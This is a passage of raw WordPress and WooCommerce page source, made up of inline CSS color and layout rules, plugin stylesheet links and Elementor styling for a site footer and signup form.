!important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="bootstrap-css-css" media="all" data-pmdelayedstyle="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=6.7.2"></link>
<link rel="stylesheet" id="google-language-translator-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20"></link>
<link rel="stylesheet" id="glt-toolbar-styles-css" media data-pmdelayedstyle="https://solox.gg/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20"></link>
<link rel="stylesheet" id="toc-screen-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1"></link>
<link rel="stylesheet" id="woocommerce-general-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.12"></link>
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{color:transparent;}.woocommerce-message, .woocommerce-info{border-top-color:#088ee8;}.woocommerce-message::before,.woocommerce-info::before{color:#088ee8;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#088ee8;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#088ee8;color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:#00385e;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#088ee8;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#088ee8;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-5);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:#a527d0;background-color:#a527d0;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:3px;border-top-right-radius:3px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:rgba(0,0,0,0.99);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.mobile-columns-2 ul.products:not(.elementor-grid), .woocommerce-page.mobile-columns-2 ul.products:not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}.woocommerce.mobile-rel-up-columns-2 ul.products::not(.elementor-grid){grid-template-columns:repeat(2, minmax(0, 1fr));}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:#a527d0;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#a527d0;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%234B4F58' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-right, .woocommerce-page ul.products li.product.desktop-align-right {
							text-align: right;
						}
						.woocommerce ul.products li.product.desktop-align-right .button,
						.woocommerce-page ul.products li.product.desktop-align-right .button {
							margin-left: 0;
							margin-right: 0;
						}

						.woocommerce ul.products li.product.desktop-align-right .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-right .star-rating {
							margin-left: auto;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" id="wpra-fontawesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/vendor/fontawesome/css/all.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="wpra-front-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/wpreactions-pro/assets/css/dist/front.min.css?v=3.1.13&#038;ver=6.7.2"></link>
<link rel="stylesheet" id="font-awesome-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0"></link>
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel="stylesheet" id="elementor-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.4"></link>
<style id='elementor-frontend-inline-css'>
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-981e8c2:#F8FBFD;--e-global-color-8b8f4e6:#A527D0;--e-global-typography-primary-font-family:"Quicksand";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Quicksand";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Quicksand";--e-global-typography-accent-font-weight:500;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-12167 .elementor-element.elementor-element-badab83:not(.elementor-motion-effects-element-type-background), .elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-12167 .elementor-element.elementor-element-badab83{border-style:solid;border-width:0px 0px 1px 0px;border-color:#2D2D2D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-12167 .elementor-element.elementor-element-badab83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12167 .elementor-element.elementor-element-730880dd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-730880dd{text-align:center;}.elementor-12167 .elementor-element.elementor-element-730880dd .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:35px;font-weight:900;text-transform:uppercase;letter-spacing:1.1px;color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-f72d320{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-widget-container{text-align:center;}.elementor-12167 .elementor-element.elementor-element-f72d320 .elementor-social-icon{background-color:#A527D0;}.elementor-12167 .elementor-element.elementor-element-51da95f0 > .elementor-container{max-width:500px;}.elementor-12167 .elementor-element.elementor-element-51da95f0{margin-top:-20px;margin-bottom:0px;}.elementor-12167 .elementor-element.elementor-element-84470b2 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-12167 .elementor-element.elementor-element-84470b2{text-align:center;color:#FCFCFC;font-family:"Barlow", Sans-serif;font-size:12px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomleft, .elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group > label{text-transform:capitalize;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-wrapper{--canvas-width:400px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb ..select2-container--default .select2-selection--multiple .select2-selection__rendered{color:#FFFFFF;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#FFFFFF00;border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .mce-panel{background-color:#FFFFFF00;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-field-group .mce-panel{border-radius:0px 1px 0px 0px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb .elementor-button{font-family:"Oswald", Sans-serif;text-transform:uppercase;padding:16px 015px 016px 15px;}.elementor-12167 .elementor-element.elementor-element-2f0333cb 